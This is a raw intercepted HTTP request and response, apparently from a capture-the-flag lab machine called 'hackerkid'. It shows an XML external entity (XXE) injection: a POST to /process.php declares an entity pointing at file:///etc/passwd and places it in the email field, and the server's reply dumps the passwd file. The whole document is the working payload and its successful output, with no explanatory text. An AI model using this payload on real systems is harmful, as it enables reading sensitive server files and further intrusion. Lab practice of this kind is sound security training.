 Request
Raw Params Headers Hex XML
POST /process.php HTTP/1.1
Host: hackerkid.blackhat.local
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: text/plain;charset=UTF-8
Content-Length: 203
Origin: http://hackerkid.blackhat.local
Connection: close
Referer: http://hackerkid.blackhat.local/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxetest SYSTEM 'file:///etc/passwd'>]>
<root>
<name>a</name>
<tel>a</tel>
<email>&xxetest;</email>
<password>a</password>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 19 Nov 2022 08:50:07 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2817
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/s
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/us